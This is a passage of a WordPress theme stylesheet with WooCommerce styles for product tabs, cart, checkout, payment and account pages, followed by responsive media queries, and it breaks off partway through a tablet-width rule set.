div.product .woocommerce-tabs, #main div.product .woocommerce-tabs {background:none;float: left; position: relative;padding-top:4px;width:99.9%;background:#f8f8f8;border:none;  }
div.product .woocommerce-tabs {background:#fff;border:1px solid #eee;margin-bottom:30px;}
.woocommerce-tabs h2 {width: 90%; margin: 30px 0 20px 0px;font-size: 24px !important; font-weight:bold;}
.woocommerce-tabs .socialsingle h2 {margin:0 0 10px 0;}
.woocommerce-tabs #tab-description,.woocommerce-tabs #tab-additional_information {display:block;float:left;width: 95%;text-align:left; padding:0px 0px 10px 20px !important;}
.woocommerce-tabs #tab-additional_information,.woocommerce-tabs #tab-reviews #comments{ padding:0px 20px 20px 20px;width:95%;}
.woocommerce-tabs #tab-description .socialsingle, .woocommerce-tabs #tab-description .titleborderh, .homerecent.SP .titleborderh { padding:0 10px 0 0; margin:0 0 20px 0px;}
.woocommerce-tabs #tab-description .titleborder  {margin-top:11px; margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li{
border:none !important;box-shadow:none !important;
}

.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {border-top:none !important;}
.shop_attributes th {width:10% !important;border:none !important;text-align:left !important;}
.shop_attributes td {border:none !important;text-align:left !important;font-style:normal !important;padding-left:10px !important;}
/* REVIEWS */

.woocommerce #reviews h3 {font-size:20px !important;margin:20px 0;}
.woocommerce #review_form #respond label, .woocommerce #review_form #respond .form-submit{margin-left:25px;}
.woocommerce #review_form #respond p {margin:0.5em 0 1.5em 0;}
.woocommerce #review_form #respond .stars,.woocommerce #review_form #respond .comment-notes {margin-left:25px;}
.woocommerce #reviews .commentlist {padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {width:95% !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {border:0px solid #ddd !important;border-radius:0;background:#fff;margin-left:80px !important;}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {background:#333 !important;border: 1px solid #333 !important;width:60px !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {font-size: 1em !important;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {margin-left:20px !important;}

/* RELATED PRODUCTS */

.related.products {text-align:center;}
.related.products ul {margin-bottom:10px}
.upsells.products h2, .related.products h2 {font-weight:bold; text-transform:uppercase; text-align:center; border-bottom:2px solid;display:inline-block;text-align:center;margin-bottom:25px;margin-top:20px;font-size:30px !important;  }

/* NEW WOOCOMMERCE */


.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img,
.woocommerce #main div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #main div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a
{width:auto !important;}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, 
.woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
{width:31.65%;}

.cartTopDetails img {float:left !important;}
.upsells.products {float:left;width:100%;}



.upsells.products .yith-wcwl-add-to-wishlist, .related.products .yith-wcwl-add-to-wishlist{display:none;}

.pp_pic_holder.pp_woocommerce {border-radius:0px;border:0;} 

/* TABLES */

.woocommerce table.shop_attributes .alt th {background:rgba(0,0,0,0.125)!important;}



/* CART */

.woocommerce-page ul.product_list_widget li dl, .product_list_widget dl.variation  {display:none;}
.woocommerce-page table.cart td.actions, .woocommerce table.cart td.actions {padding:20px;}
.shipping_calculator{float:left !important; width:45% !important;clear:none !important;}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{
	font-family:'FontAwesome'!important;
	content: "\f175" !important;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {width:auto !important;text-align:left;margin-top:20px;}
.woocommerce table.cart a.remove, .woocommerce #main table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #main table.cart a.remove{color:#333 !important;background:none !important;}
.woocommerce table.cart img, .woocommerce #main table.cart img, .woocommerce-page table.cart img, .woocommerce-page #main table.cart img {width:64px !important;}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {border:none !important;}



.shipping-calculator-form {margin-top:20px;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce form .form-row input.input-text {height:44px !important;background:#f0f0f0;border:none !important;color:#555 !important;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {line-height:44px !important;}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width:auto !important;}
.cart_totals td, .cart_totals  th {width:200px !important;text-align:left;padding-left:10px !important;}
.cart_totals strong, .order-total strong {font-weight:normal !important;}

.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text{background:#ddd;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-right:5px !important;padding:8px 10px 8px !important;line-height:24px !important;width:200px !important;}
table.shop_table td {border-top:1px solid #DADADA;}
table.shop_table .cart_table_item .product-thumbnail {text-align:center !important;}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {border-collapse:collapse !important;border:none !important;}
.woocommerce form .form-row, .woocommerce-page form .form-row {padding-left:0px !important;}
#shipping_method input {width:auto;height:16px !important;}
.woocommerce ul.products li.product a.button.add_to_cart_button, .woocommerce-page ul.products li.product a.button.add_to_cart_button {margin-bottom:1px;}

/* CHECKOUT PAGE */

.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {padding-left:20px !important;border-top:3px solid #333 !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {padding-top:25px !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;border-bottom:1px solid #ddd;box-shadow:none !important;text-transform:uppercase;font-weight:bold;}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {display:none;padding-left:0 !important;}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {top:auto;}
.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {border:1px solid #eee !important;}
.woocommerce form.checkout_coupon {padding:25px 20px 20px 20px ;}
.woocommerce form.login, .woocommerce form.register {background:#fff;}
.woocommerce-LostPassword.lost_password a {font-weight:bold;}

/* CHECKOUT */
form.checkout {
	width: 100%;
	zoom: 1;
	overflow: hidden;
	margin-top:0px !important;
}
/* CUSTOMER DETAILS */
.showcoupon {font-weight:bold;}
.chosen-single span {color:#333 !important;}
#order_comments_field .input-text {padding:20px 0 0 0px;}
#customer_details, .wooLogin, .changePassWoo  {
	margin-bottom: 20px;
	background:#EFEFEF;
	padding:20px 30px 20px 20px;
	
}
.showlogin, .wooLogin .lost_password {font-weight:bold;}
.wooLogin .button {margin-bottom:5px;}
#customer_details:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html #customer_details  { zoom: 1; } /* IE6 */
*:first-child+html #customer_details { zoom: 1; } /* IE7 */
#customer_details .col-1 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
}
#customer_details .col-2 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
	border-top:1px solid #fff;
	margin-top:25px;
	padding-top:25px;
}
#customer_details h3 {
	text-transform:uppercase;
	font-size:24px !important;
    margin-bottom: 15px;
	
}
.woocommerce .title h3 {
	font-size:24px !important;
	text-transform:uppercase;
}
.shipping_calculator h2, .cart_totals h2 {font-size:18px !important;text-transform:uppercase;font-weight:bold;text-align:left;margin-bottom:20px;}
#order_review_heading {margin:30px 0 5px 0;}
#shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 5px 0 10px 0;
    padding: 0;
}
.checkout br {display: none;}
#customer_details .col-1 input#createaccount {float:left;width:16px;height:18px;}
#customer_details .col-1 input , #customer_details .col-1 input  .input-text, #customer_details .col-2 input, #customer_details .col-2 input  .input-text{
	outline: none;  
	color: #555 !important;	 
	width: 210px;
	max-width: 100%;
	display: block;
	background: #fafafa;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	padding: 10px 10px;
	margin-top:8px;
	width: 100%;
	font-weight:600 !important;
}
#ship-to-different-address-checkbox{float:left;margin-right:8px;}
#customer_details .col-2 #ship-to-different-address input, .woocommerce-page .login input  {width:auto;}
.woocommerce-page .login .button {margin-right:20px;}
/* PAYMENT */
#payment {
	margin-top: 20px;
	background: #EFEFEF !important;
}
#payment ul.payment_methods {
    overflow: hidden;
    zoom: 1;
    text-align: left;
    padding: 1em;
    /* border-bottom: 1px solid #eee; */
    margin: 0;
    list-style: none outside;
}
#payment ul.payment_methods p {margin:0;}
#payment ul.payment_methods li {
    line-height: 24px;
}
#payment ul.payment_methods li input {}
 #payment ul.payment_methods li label { }
#payment ul.payment_methods li input {
    margin: 0px 3px -9px 0 !important;
    width:14px;
    padding:0;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{font-weight:bold;}
#payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 0.5em;
    position: relative;
	width:auto;
}
#payment div.form-row {
    padding: 15px 15px 15px 0 !important;
    margin-left:-15px;
     
    border-top: 1px solid #fff !important;
}
#payment div.form-row .button {margin:5px 5px 7px !important;color:#fff;}
#payment #place_order {
    float: right;
    margin: 0;
	padding:15px;
	text-transform:uppercase;
}
#payment .terms {
	margin: 0;
    padding: 0 20px;
    text-align: right;
	line-height: 32px;
	font-weight: bold;
}
#payment div.payment_box {
    position: relative;
    width: 96%;
    background: #E7E8EA;
    border: 1px solid #fff;
    padding: 10px;
    margin: 10px 0 10px 0;
   
}
#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}
#payment div.payment_box #cc-expire-year {
    float: right
}
#payment div.payment_box span.help {
    font-size: 12px;
    color: #999;
    line-height: 13px;
    font-weight: normal;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {border-bottom:none !important;}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {background:#E7E8EA !important;text-shadow:none !important;color:#333 !important;}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {display:none !important;}


/*   ORDER RECEIVED  */
ul.order_details{margin-left:0px;background:#EFEFEF;margin-bottom:10px;}
ul.order_details li {padding:15px 10px 15px 15px;background:#EFEFEF;}
.customer_details dt {font-weight:bold;}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {border-top:none;}
.woocommerce table.shop_table .product-name a, .woocommerce table.shop_table .product-subtotal  {font-weight:bold; }
ul.order_details li:nth-child(even), .customer_details dt {background:#EFEFEF;}
ul.order_details li:nth-child(odd), .customer_details dd {background:#E7E8EA;}
ul.order_details li.total {background:none;}
.woocommerce .order_details li, .woocommerce-page .order_details li {padding-left:20px;margin-right:0;}
.woocommerce-checkout h2, .woocommerce-checkout h3#order_review_heading {margin-bottom:5px;text-transform:uppercase;font-size:30px !important;}
.woocommerce-checkout h1, .woocommerce-cart h1 {text-transform:uppercase;}

.customer_details dt {padding-left:15px;line-height:37px;}
.customer_details dd {line-height:37px;padding-left:15px;}
.customer_details {margin-bottom:20px;}

/* MY ACCOUNT PAGE */

.woocommerce-MyAccount-content a {font-weight:bold;}
nav.woocommerce-MyAccount-navigation{float:left; width:100% !important; margin-bottom:20px}
.woocommerce-MyAccount-content{float:left !important; width:100% !important}
nav.woocommerce-MyAccount-navigation li a{float:left; padding:5px 20px;margin-right:5px;background:#222;color:#fff;text-transform:uppercase;font-size:12px;font-weight:bold;}
.woocommerce-account.woocommerce-page .woocommerce {margin-bottom:0;background:#f8f8f8;margin-top:30px;padding:20px;}
.woocommerce-checkout.woocommerce-page .woocommerce, .woocommerce-cart.woocommerce-page .woocommerce {margin-bottom:10px;}

.ajax_add_to_cart.loading:after { top:14px !important;}
.ajax_add_to_cart.loading {width:120px;}

/*   MY ADDRESS  */
.my_account_orders,.shop_table.order_details{width:100%;}
.col-1{float:left; width:48%;}
.col-1 address, .myaccount_user, .col-2 address, .woocommerce address, .woocommerce address {background:#EFEFEF !important;padding:15px;font-weight:bold;font-style:normal;}
.myaccount_user  {font-weight:normal;}
.col-1 .title p a, .col-2 .title p a {font-weight:bold;}
.col-2{float:right; width:48%;}
table.shop_table td.order-actions p{margin:0;}
table.shop_table td.order-number a {font-weight:bold;}
.editaddress {background:#EFEFEF;padding:20px 30px 20px 20px;}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {font-size:1em !important;}

/* RECENT AND FEATURED PRODUCTS BLOCKS */
.woocommerce.columns-6 .yith-wcwl-add-to-wishlist, .woocommerce.columns-5 .yith-wcwl-add-to-wishlist  {display:none;}
.woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 310px !important;}
.woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 515px !important;}


.woocommerce.columns-6 ul.products li.product .onsale{margin:15px 46% 0 0px !important;}
.woocommerce.columns-5 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.woocommerce.columns-3 ul.products li.product .onsale{margin:15px 15px 0 0px !important;}
.woocommerce.columns-2 ul.products li.product .onsale{margin:15px 84% 0 0px !important;}

.sidebar-store .woocommerce.columns-2 ul.products li.product .onsale{margin:15px 76% 0 0px !important;}
.sidebar-store .woocommerce.columns-3 ul.products li.product .onsale{margin:15px 66% 0 0px !important;}
.sidebar-store .woocommerce.columns-4 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.sidebar-store .woocommerce.columns-5 ul.products li.product .onsale, .sidebar-store .woocommerce.columns-6 ul.products li.product .onsale {display:none;}

.sidebar-store .woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 85% !important;}
.sidebar-store .woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 80% !important;}
.sidebar-store .woocommerce.columns-4 .yith-wcwl-add-to-wishlist {display:none;}

/* WIDGETS */

.sidebar .product-categories a, #footer .product-categories a {font-weight:600;}
.sidebar .woocommerce ul.cart_list li img, .sidebar .woocommerce ul.product_list_widget li img, .sidebar .woocommerce-page ul.cart_list li img, .sidebar .woocommerce-page ul.product_list_widget li img,
#footer .woocommerce ul.cart_list li img, #footer .woocommerce ul.product_list_widget li img, #footer .woocommerce-page ul.cart_list li img, #footer .woocommerce-page ul.product_list_widget li img 
{float:left !important;margin:0 10px 0 0 !important}
.sidebar .woocommerce ul.cart_list li a,.sidebar .woocommerce ul.product_list_widget li a,.sidebar .woocommerce-page ul.cart_list li a,.sidebar .woocommerce-page ul.product_list_widget li a ,
#footer .woocommerce ul.cart_list li a,#footer .woocommerce ul.product_list_widget li a,#footer .woocommerce-page ul.cart_list li a,#footer .woocommerce-page ul.product_list_widget li a 
{line-height:28px;}

.widget_product_tag_cloud a{font-size:10px !important;text-transform:uppercase;margin-bottom:3px !important;max-height:30px;line-height:31px;display:inline-block;padding:0px 10px; font-weight:bold; background:none;border:2px solid #000;color:#000;}
.widget_product_tag_cloud a:hover {background:#222;color:#fff;}


.sidebar-store .aq-block-aq_widgets_block .widget.widget_search form div input, .widget_product_search form div input {margin-left:0px !important;color:#fff;float:left; outline: none !important;color:#aaa !important;  padding: 5px 5px 5px 0; height:36px;background-color: #f9f9f9;border:1px solid #eee;width:85%;}
.widget_product_search #searchsubmit {display:none;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_search, .widget_product_search {margin-bottom:40px !important;}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {padding-top:15px !important;margin-top:20px !important;border-top:3px double #eee !important;}
#footer .widget.woocommerce a, #footer .widget.woocommerce {color:#fff;}
#footer .widget.woocommerce ul li {border-bottom:none;padding:0;padding-bottom:10px;}
/* REV SLIDER */

.store-button a {color:#333 !important;}

/* WOOCOMERCE FILTER WIDGET */
.price_slider_wrapper {width:90%;float:left;margin-right:0px;margin-top:10px;}
.sidebar .price_slider_wrapper {margin-right:0px;margin-bottom:15px;}
.widget_price_filter .price_slider { margin-bottom:35px; background:#eee !important;height:8px;}
.widget_price_filter .ui-slider {position:relative;text-align: left;}
.widget_price_filter .ui-slider-handle:hover {background:#333 !important;}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 25px;
	height: 17px;
	-webkit-border-radius: 4px;
   -moz-border-radius: 4px;
    border-radius: 4px;
	border:none;
	cursor: pointer;
	outline: 0;
	margin-top:0px;
	  }
 .widget_price_filter .price_label {font-weight:bold;padding-top:8px;}
 .woocommerce .widget_price_filter .price_slider_amount .button {margin-top:4px;}
.widget_price_filter  .price_slider_amount .button, .place-order .button{ float:right;  }
 .price_slider_wrapper a{
	-webkit-transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	transition: all 0s ease-in-out !important;
}

.top-nav .notification-text a {color:#aaa;font-size:13px;text-transform:none;}

/* LAYERED NAV WIDGET */

.widget_layered_nav ul li, .widget_layered_nav_filters ul li {padding:10px 0 !important;border-bottom:1px solid #ddd;text-transform:uppercase;font-size:13px;}
.widget_layered_nav ul li small {font-size:13px;font-weight:bold;}
/* MENU SEARCH WIDGET */


.aq-block-aq_widgets_block .widget.widget_product_search, .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin:0 !important;}
.aq-block-aq_widgets_block .widget.widget_product_search form {height:auto;}
.aq-block-aq_widgets_block .widget.widget_product_search form div input {height:26px;margin-top:0px;background:#444;background: rgba(120,120,120,0.06);border:0;border-left:1px solid #e0e0e0;font-size:14px;border-right:1px solid #e0e0e0;margin-left:-16px !important;width:170px !important;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_product_search form div input  {margin-left:0px !important;width:95% !important;height:36px;}
.aq-block-aq_start_content_block .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:-5px;}
.smallheader .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:5px;}

/*woocommerce*/

.sidebar a.remove,  .widget_products ul li:before, .widget_shopping_cart ul li:before, .widget_top_rated_products ul li:before, .widget_recently_viewed_products ul li:before  {display:none !important;}
.sidebar .woocommerce .widget_shopping_cart .cart_list li, .sidebar .woocommerce.widget_shopping_cart .cart_list li {padding-left:0;}
.widget_product_search input {width:55%;height:44px;border:none;background:#eee;font-size:12px;color:#222;padding-left:10px;text-transform:uppercase;}
.widget_product_search input[type=submit] {color:#fff;font-size:13px;text-transform:uppercase;padding:13px 19px;border:none;margin-left:5px;background:#333;width:40%;}


.woocommerce nav.woocommerce-pagination ul li {overflow:visible;}
.page-numbers{border:none !important;margin :10px 0 0 0 !important;}
.page-numbers li {border:none !important;}
 .page-numbers li span, .page-numbers li a{background:#fff !important;border:1px solid #f4f4f4 !important;font-weight:bold !important;margin-right:10px !important;padding:15px 12px !important; -webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);}

.page-numbers.current, .page-numbers li a:hover  {color:#fff !important;background:#333 !important;-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05) 
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05)  }
.woocommerce-page   .products ul,.woocommerce-page   ul.products{padding:  30px;padding-bottom:0;background:#fff;
-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
}

.widget_shopping_cart img {margin-bottom:10px !important;}
.single.single-product.woocommerce-page .related.products ul{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;padding:0;}

.woocommerce-page div.product div.thumbnails a{margin-right:5px !important;}

/*version 1.2.4*/
.woocommerce-Message.woocommerce-Message--info.woocommerce-info a {float:left; margin-right:30px; }

.tp-shape.tp-shapewrapper {background-color:rgba(0,0,0,0.5);}

/* gyges tab woo */
.gyges .tp-tab-content {padding-left:90px;padding-top:17px;}
.gyges .tp-tab-image {margin-top:10px;margin-left:-5px;}
.gyges .tp-tab-title {text-transform:uppercase;}



/* ***********************
--------------------------------------
------------RESPONSIVE MODE----------
--------------------------------------
*********************** */

@media screen and (min-width:0px) and (max-width:1220px){
	
	
	/* V2.0 */
	
	.logo-sidebar, .logo-advertise, .logo-sidebar {width: 100%  !important;text-align: center !important;}
	.sidebars-wrap .sidebars {width:92%;margin-left:4%;}
	
	
	/* MENU */
	
	.pagenav {width:100% !important;padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;background:#fff;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-90px !important;float: none;margin-top: 14px !important;}
	
	
	.block1 {width:92%;}
	.top-wrapper-content, .pmc-main-menu, .logo-inner, .widget img {width:100%;}
	.top-right {float:right;width:auto;margin-right:3%;}
	.top-left {float:left;width:auto;margin-left:3%;}
	.menu > li {padding-bottom:0;}
    #menu-main-menu-primary{width:100% !important;float:left;text-align:center;border-bottom:1px solid #eee }
	.pagenav li a {padding:15px 15px 7px 15px;}
	#logo {width:100%;margin:35px 0 25px 0px !important;float:left;}
	.top-search-form {margin:-15px 10px 15px 0px;}
	ul#menu-top-menu {top:-1px;right:50%;padding-left:0;margin-right:-80px;}
	ul#menu-top-menu li:first-child a {border:none;}
	
	.news-wrapper-content{margin-top:80px;}
	.top-search-form input {top:84px;}
	
	.mainwrap {padding-top:50px;}
	.page .mainwrap{padding-top:0px;}
	/*.menu > li.has-sub-menu:after{margin-top:14px;}*/
	.relatedPosts {min-width:initial;width:auto !important;}
	.main, #footerb, #footer, .news-wrapper-content, .woocommerce #primary {width: 92%; padding-left:4%;padding-right:4%; }
	.woocommerce #primary {width: 92% !important;}
	
	.news-wrapper-content .news {width:auto;}
	.top-nav {width: 100%; padding-left:0%;padding-right:0%;}
	.pagecontent, .block2_content, #footerinside, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar {width:100%;}
    .blogimage img, .blogsingleimage img, .related img, #slider-category img{width:100%;height:auto;max-width:100%}
	.wp-video, .mejs-primary, .mejs-primary embed, .wp-video-shortcode {width:100% !important;height:100% !important;min-height:200px;}
	
	.bx-viewport {height:auto;}
	.pagenav .social_icons {float:left;}
	
	.block2_social:before, .social_text, .pagenav.fixedmenu {display:none !important;}
	.block2_social .social_content  {margin-left:0;}
	.block2_social .social_content {margin-top:0;}
	.block2_social {top:0; padding:10px;background:#fff;}
	.block1 p, .block1 a:hover p {font-size:16px;}
	
	/* BLOG */
	
	.widget h3:after {margin-left:47.5%;}
	.blog_social, .socialsingle {background-position: -11px 21px;}
	.right-part {width:85%;}
	.mainwrap.single-default.sidebar .right-part {width:70% !important;}
	.mainwrap.single-default.sidebar .related img{max-width:initial;}
	
	.sidebar.default .blogpostcategory {width:96%;}
	.pmc-home-products {width:105%;}
	.singledefult .blogpost {min-width:initial;width:96%;}
	
	/* GRID BLOG */
	
	#amory-grid-sort {width:100%;}
	.amory-grid .blogpostcategory, .amory-grid .content.blog {width:initial;}
	.amory-grid .blogpostcategory {height:auto !important; }
	
	.amory-grid-2 .amory-blog-image{width:100%;}
	.amory-grid-2 .amory-blog-image img {max-width:100% !important;}
	.amory-grid-2 .amory-blog-content {width:100%;border-bottom:5px solid #eee;min-height:250px;}
	.amory-grid-2 .amory-blog-content.left {margin-left:0;}
	.amory-grid-2 .amory-blog-image.right {margin-right:0;}
	.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:left !important;}
	.amory-grid-2.sidebar .blogpostcategory {min-width:100%;}
	.sidebar.default .blogpostcategory {min-width:initial;}
	
	/* FOOTER */
	.lowerfooter {padding:0;margin-top:0px;}
	.footer_widget3 {float:left;}
	
	.left-footer-content, .right-footer-content {margin-top:30px;}
	
	/* WITH SIDEBAR */
	
	.mainwrap .content.blog {width:100% !important;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage{width:60% !important;margin-right:1% !important;}
	.sidebar .content.singlepage {width:55% !important;}
	.mainwrap.sidebar .postcontent, .mainwrap.single-default.sidebar .content.singledefult .related img  {width:100% !important;}
	.mainwrap .sidebar {width: 27.4% !important; float: left; }	
	.widget-line {width:100%;}
	.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {padding:0;}
	.link-category .title, .sidebar .link-category .title {display:block;float:left;position:relative;width:100%;margin-top:0;padding:0 !important; }
	.su-column img {height:auto;}
	
	.block2_text {width:48%;max-height:initial;}
	
	.sidebar-deals {width:100%;}
	.page .widget.deals {width:90% !important;}
	.sidebar .blogpostcategory{min-width:initial;}
	/*layout*/
	 .custom-layout-inner{width:100% !important; margin: 0 !important}	
	 
	 /* WOO */
	 .widget img {max-width:100%;}
}

@media screen and (min-width:0px) and (max-width:1140px){
	#pmc-tabs ul li a {width:202%;}
}

@media screen and (min-width:0px) and (max-width:1024px){
	/* UPPER BAR */
	.top-left  ul.menu {margin-left:0px;}
	
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {margin-right:30px;width:30%;}
}


@media screen and (min-width:0px) and (max-width:960px){
	
	textarea#comment {width:85%;}
	.pagenav .menu, .postcontent.singledefult .share-post::before, .postcontent.singledefult .share-post::after, .blog-category:before, .blog-category:after{display:none;}
	.pagenav {padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-95px !important;float: none;margin-top: 14px !important;}
	
	
	/* MENU */
	
	.respMenu {width:100% !important;float:none !important; text-transform:uppercase;background:#fff;background:rgba(255,255,255,1);border-left:1px solid #eee;border-right:1px solid #eee; text-align: center; color:#121212;font-weight:normal;     cursor:pointer;display:block;}
	.resp_menu_button {font-size:14px;position:absolute;display:inline-block; text-align:center;margin:0 auto;top:30px;color:#222;z-index:9999;width:32px;height:24px;margin-left:-16px;}
	.respMenu.noscroll a i {display:none;}
	
	.respMenu .menu-main-menu-primary {margin-top:60px;}
	.event-type-selector-dropdown {display:none;margin-top:60px;}
	.respMenu a{border-left:1px solid #eee;border-right:1px solid #eee; background:#fff;width:92%;font-size:14px;font-weight:bold;padding:10px 4%; border-bottom:1px solid #ddd;text-transform:uppercase !important;float:left;text-align: left !important;text-transform:none;font-weight:normal;}
	
	.top-search-form {margin:-30px 10px 25px 0px;}
	#logo img {margin-bottom:10px;}
	
	.right-part {width:80%;}
	.mainwrap.single-default.sidebar .right-part {width:55% !important;}
	
	textarea {width:97%;}
	

	.mainwrap.single-default .blog_social {margin-left:30px;}
	.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after {display:none;}
	.quote-category .blogpostcategory p {text-indent:0;}
	
	.block2_text{margin-left:0; background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:90%;}
	.block2_img {text-align:center;background:none;width:100%;padding:35px 0;}
	.block2_img .block2_img_big{float:none}
	.block2 {background:#fff;}
	
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:200px;height:auto;}
	
	.sidebar.default .blogpostcategory,.singledefult .blogpost {width: 100%;padding: 20px;padding-bottom: 0px;}
	
	.widget.widget_text img {float:left;margin-right:10px;margin-bottom:10px;}
	/*layout*/

	.blogpostcategory.list {width:98%; padding:20px}
	.pmc-home-products {width:100%;}
	
}

@media screen and (min-width:0px) and (max-width:768px){
        /*vers 1.0.5 */
	.wp-pagenavi a, .wp-pagenavi span {float:left !important; margin-bottom:20px !important;padding: 3px 8px 6px !important;}
	.logo-advertise .widget img{width:92%;height:auto}
	.logo-advertise .widget {margin-top:0;margin-bottom:20px;}
	/**/
	#pmc-tabs ul li a {width:101.1%;}
	
	h1 {font-size:48px !important;}
	h2 {font-size:36px !important;}
	h3 {font-size:28px !important;}
	h4 {font-size:24px !important;}
	h5 {font-size:22px !important;}
	h6 {font-size:18px !important;}
    .right-part{width:78%;}
	.mainwrap.single-default.sidebar .right-part  {width:75% !important;}
	#logo img {max-width:90%;height:auto;}

	.link-title-next {float:left;padding-left:25px;}
	.link-title-next span, .next-post-title {float:left;text-align:left;}
	.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous  {width: 90%;float:left;margin-top:10px;}
	.link-title-next {float:left;padding-left:25px;padding-right:0;}
	
